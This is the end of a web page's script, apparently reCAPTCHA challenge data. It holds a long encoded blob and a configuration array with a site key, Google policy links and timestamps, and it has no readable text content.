wqQRXnhsEWBfKQPClsOUMWYOwrHCq8KnLsKOEHjCmCzChS8xaCjDp8KEfsKzXsOdwo/DkATDrD57wp3DnXrCscKxwoERe8O8w79uwok2wrXDrsOKw6XDr8OYOMOjHVEQFcKhDWJBTcKPw7/DiBzCl8OMwpnCssOcD37ClBc0dsONGg/[base64]/bGRMw6zDoClUbcKiw4HCrMK/[base64]/w7szDRBbw7ldKsOMYcOMwopnwrJpwrPCtcKFwpwjM8KnwrjCvsKTYXnDssKyfRBOw59JBU/CisKuCMO/wq/DvcKJw6nDqGIOw6nCu8Kvwo44w6XDsTjCuMKbw4jCrsKHwrk1IgTCo2JUVcO9QsKWS8KIGsOKYMKow7xME1bDncKCecKFVDdmVsKxw6UUw6LCqsKzwrk/w6TDgsOkw7HDpkJSTSVOa297WiHChMOVw57CvcKvSAJ3UwLClsK4eWFPw6FGZGlGw7o/fj9LKMOZw6DCtlE4d8OzYMO+fsK6w4sBw63DozVXw4XDscOdcsKIHMKzEsOHwo4AZ2bCgiPCosOmQ8OJGSvDnkMAdiBdwromw6jCksKbw5ZlR8Oywox8w7vCtCJJwq/DnALDusOOHSQYwpdkNB16w5DCkDjDtsK+OMOMSz0GJ8O0wpfCmRTCiMKKccKjwpHCl2jDiFckCsKMLH3CisKgwowDwq/DrEzDvlB0wqVccCjDkcK1K8OVw6LDqRZ+Qy12ZcK7JsK5KQ3CmcOPB8OPw6hgQMODwrJ/YcKCw5slB1HDicOVwojCtsOfw5F9dgFXw5rDpG4CDU/[base64]/Cm8KvbSomPAPDhWkNZcOZIsOeSFXCjsOnZ1plw5vCgMOQw6zCl37DocKYQngXw5JKwqfDuxfDkMOww7nDvcK2wrDCpMOswrl/a8KOMmtgwpdHdXtsw7MHwpPCpsOIw4djFsKQWsOHA8OcNWvChW/[base64]/DgsODEEUpw5/Co8OFw7oCWDdzUnzCiiVEw4PCgsKFREHCi3scJhXDuw7DrMKoFzlPNX7Dl0ZNw5IFwr/ChMOCw4rDj3vDp8OGI8O4w6DCph0twrfCj2TDngMgeHrCohM0wpYwJsObw5tyw4pMwr4Mw6AYw40VI8KZw6hNw7bDtjg/CC/Cu8KcScOeAsOHw5I/[base64]/[base64]/[base64]/DqEURwqpJw4Q2NGXDnsOPDMKZW8ObVsOSQcKSQcOYQgRBIMKMf8OyS1lswqrCn0nCqkbChxnCqUrDnn9Ew4krGsO8RmAFwrnDmCo5KGDCrUcewoPDuFLDrMKTw47CpRsNw67Chio4w57CuMO2woDCtcO1OFTCjsKbOT8LwoFwwqFYwr/[base64]/DhsOhw7jDpWBlw494XxJIw4RNYVY5HHHDpcK6JkXCjBbCnFXDoMOEB2/CtcKrLxDCsCzChmN2BMOKwofCmUXDl2kHMW7Dr2HDtcKswpsbC1QuTsKRR8KFwqnCkMOPYyrDpQfDhcOCFcOQwpzDuMKHYWbDuXzDgw1cwqnCqcO8NsObUQ1WX07Cv8KYOsO8N8K3EXTCo8K9KcKoSA/[base64]/DslPCssOhw6rCqwDDpsOwwrLDqsKMYcO0RwkRw4LCh0AOSMKiwqnCjcKZw5rCpMKrV8KPw6fChcK3EcK+wqfDt8K+wrzDtkAqBVUgwp/CvQXDjEcfw6gtGR11woktScOzwrMHwo/DpcKAB8KXAGRoPmLCucOyEBlXcsKAwqdgesOew6vDr1gDfcKcI8Obw5TDrDjDm8OHwoRHAcKYw4XDl1QuwofCvsKsw6QtXh8LbMKBLCbCqngZwrYewr/CqAHChCPDnsO7w40DworCpWHCrsKswoLCqwLDlcOIdMO8w55WVCnDv8OyaBsowrlsw6/CqcKCw5rDkcObQcKtwpl5QDLDl8O+VMO4TsO3dMOzwqLCmCrCkcKEw6jCpk9YHWU/w5dvYRjCisKaL3ZaGnkaw4tZw6nCmsKiLzHDgsOJE2bDvMO5w4zCngfCl8K2csOaTcK2wrIRw5sAw7nDjw/[base64]/CmC7DvsK4w50KCcKHW8KvVcKXdMKYw6xzw6FUwoMoYsOAwqLDm8Knw6pewrbDm8OGw6ZWwrADwrw8w67Djl1Mwp0tw6rDtMKzw4rCkRjCkG/CrybDjBnDi8OqwonCjMKIwpRGFSM/[base64]/DjmfCpAvDtBXDiG4+Oj81aGfCtDplAMKywr/[base64]/CuMKidlvCnsOIwrMgw5rCr8Oow5vDsXLDrcK/wrPDgDbDt8K0w6XDk3rDmcOzTj7CrsKYwqHDjHXDgCXDiQRpw4tIDMO0TsOiw7TCo13CpcO5wql3Q8Kgwp/DqcKST0MUwoXDknXDrMKpwqQrwroXIMOHDcKiHcOxPyUZwq9gCsKEw7HCiG/ChRBYwpzCrsO7acOBw6ImY8KVYDAuwpNqwoIaPsKBW8KQfMOBQ2Inw4rCjsO9PRMZWHcJLXACNlvClWVfLsOzVcOdwp/Dn8KiejY8VMOBIwInKMKdwrrDnnpCwqVYJyfCoFctbnvDnsKJw57CucKHXlfCnnoBJkPChSXDisOCbQ3DmFU1w77CiMKQwpTCvWTDnUZzw57CjsKmw7wjw4HCkMOVR8OoNsKZw6zCtcOPNBgRDh/DnMOQE8KywpMjCsOzA2PDo8KmW8O4IRDDuQ3CnsODw53CqUDClMKiJcKkw6PCrx4EEhfClQ8xw5XDnMKeYMKEbcK9AcKYw4zDklfCq8OcwpzCn8KzNW1Hw4PCrcOXwq3CtDgvRsKqw43CrBZTwozCvMKIw4XDicONwqvDrMOlOsOCw4/[base64]/DmMK1w5QQCcK3wp8eaMKfe3zCkwfDkMKbwpDDkWMtw7zCkB5aGsK3w5fDpFwtRMO8e3XDv8KYw7DDqsK/FMOWeMOJwp7ClgbDoSJjGjvDi8KwE8KOw6vCoxHDkcOmwqkfwrXDr3TCuwvCkMKscMOzw6cdVsOuwo3DrcO5w5dzwoPDh3DDqStNRh8MEGUzUsOSMl/CpSHDjsOswrvDmsKpw4cdw6rDtCJbwrkYwpLCk8KEZjc6BcKFWMOuRsO1wp3DocOYw6nCuV/DlRFRXsOoKMKWZsKCD8Ofw67Dh1Q0wq3DkGtBwrVrw55bwofChsOjwqHDgV/[base64]/CisOrOCp4wqrDpMOuAxvDvHMrwqrDh1xbwp5SDirDvxRgwqobGiHCpyfDmDDDsGw2EQILFMOGwo5ERsOXOxTDi8OzwonDscO/SMOSTcKnwrXCnhfDh8O/NnIowr/CrCbDlMKST8OjHsO1wrHDssK9E8OJw5fCu8OcMsOBw6fCjsONwq/Cg8OvADdGw5DCmVnDp8KVw6piR8KUw5B+WsO4X8ODMizDqsOEP8OUbMO9wr4fQMKUwrPDnXc8wrwOCj0dKMOrFRjCr0YGO8O7X8OCw6DDm3TCmn7DgDoVw7PDpDopw6PDqn1WMDvCp8KNw500wpByYjzDkk5bwqrDrXMvCz/DgcOGw7bChSgUbMOZw50Vw4LDhsKowpfDkMKPGsKSwoNFecOWVMObTMKcPykYwpXCncO6KMKZIkRZMsKoRwTDlcO/[base64]/[base64]/CnBTCncKKGiTDvD/DizF9ccKsw7s3wrExw5oRw5h1w60MPnVqOAFWacKvw4rDqMKfRUvCsETCg8OVw6VSwprDkcOwKBzCvSNwfsOJAMOrByrDuRwGFsOWATjCm1jDv2InwoNvf1DDjCZnw7I/VxTDsHbDicOITAjDnFrDuHLDpcO6N14gFHFqwrJiwqYNwp1FehN5w6/[base64]/[base64]/DhnFOcy/DkcKUw6w3L8OlwrHCtcK3VC3DinrDp8OHUsK7wpIJw4LCicORwrfDjcKafMOxw7HCs0FETMONwq/ClcOYLn/[base64]/DqMOgHcOmw4nDiMONXcK+PkfCpj7CmDYhWcKlw7PDicKnw6pNw5gecsKUw5JNZwfDvB8dF8OrBcOCCg8qwrlwSsOJAcKNworCtcOFwpFveGDCq8O5w73DnyfDhgnCqsOzLMKJw7/[base64]/DlG/[base64]/DvcOuNy8Pw6HDuwZkfwXDrznDmwctwqt5wqjDrMKtHmxAw4MQQsKPRxPDpUkcbMO/wonDnQzCkMK7wowgUyLCgGdaHF7CoERjw6jCo0ssw7zCh8KFfmrDn8OMw5PDthhlJz4/[base64]/DgwvCjMOAwoTDt8KHw5PDgsKhN3TCssK6wp/CjwHCt8OkBCvDocOAwq7Ck1nCiRglw5M/[base64]/Dk8OxwrfDkcOIRyVAwo/CqcO+D8Oiw4fDnSHCvHPCjsKKwo/[base64]/CrhrCsmTChyXDrywMw4BDwo/Cg3jCrUhjNsOdcQ4zw7jDu8KwIw/CqxDCicKPw40hwrU5w4woelnCsmvChsKtw5Zewqh5W3kbw5AHDcOgScO8O8OpwrROw5HDjTBiw5nDkcKrX0TCtMK3w6JewqPCnsKYWsOhdmLCjTfDti7Cu2DClx7Dhn5QwpZ1wo3DosODw6wuwrM/PMOHDWtxw47CrcOKw4bDsHVpw7kRw5jCsMOlw4BxNm3CkcKSS8O4w78nw6TCqcKdC8KXEy9mw60/[base64]/[base64]/Ds8KvZRcFM8OcZyMowpF8TlExUz9AdVgDGMKkEMODccOXBFjClQrDrH1GwqQWCiArwrDDr8ORw5LDl8KreXjDqER0wrFgw6BRU8KHCljDvEolScO5AcKBw5rDuMKaWFVCOMKZGGZ/w4nCtFg5H0ROfGhiPVM6f8KaLsKtwq8JNcOWD8OBBsKIXsOyDcKTOsKcacKAw7Ilw4ZESMKlwplhdQBDAlQkYMKAYywUFW9yw5/DjsOpwpBVw4JIw5EswpVXChI7U1DDjMKVw4AAQH7DmsOkBsO9w6zDs8KrWcKySUbDiV/ClHgiw6vCncKBbzLCisOHOMKxwoAzw6bDgiEJw6pLK2A5wr/DpGXChsOYH8OEwpHCh8OMwpfCiSvDhsKaCcONwrs0wo7DlcKMw5TCqcKRbMK4AWR9V8KEOCbDtCbDrMKmMcKOwpLDlcO4Gzc0wpzDjcOqwqofwqXCkRjDl8Osw4LDsMORw7rCrsOIw5lwNQFbeC/[base64]/DmA7DiMOpw4Qxw5fDhMKZNMOEZ3tbU8ODwoopcWXDpcK1JcKiwq3ClANpKcOIwrYcVcKqw6c2eTlvwplKw6PDsmJbUcO2w5LCqcO6bMKAw6tuwqBMwoV5w6JSJyRMwq/Cj8OsEQPCnAoYdMKsDcOtHsKaw64FEiDCnsOpw7jCg8O9w5XCswLDry3CnD/Cp2TCrCXDmsOKw4/CsnXCqGJsasK3wonCvBvCtUTDkVwZw4wjwr/[base64]/Dq8Ofw4RUwp3CikdOwrvDlhjCvsONDxTClizDlMOxN8KoBzYGw6Imw6F9HjzCrCpowoQSw4wzKigOVMOdGsObaMKtRQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcfJIUgAAAAAGtNfpUpLYdhl0UM_M0RrPRBrxDf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,466],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://atamoida.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IaYCtzxk2dk5Jpbmj4N0YeF3BUKb2lVTR3EODqgA3/c\\u003d\x22,1,0,null,1,1770137155751,0,0,[181,21],null,[246,250,214,131],\x22RC-yfyLlFVXVOe1fw\x22,null,null,null,null,null,\x220dAFcWeA46uT60kDKCGe_qLyEaP2hNb2U_Y9MZoC6FCHIEQI-Iplnq_BhbwgWJ0w8nUFdgbjeI1YLq_sWt_c5_UQhmVOHahFtoqQ\x22,1770219955823]");
    </script></body></html>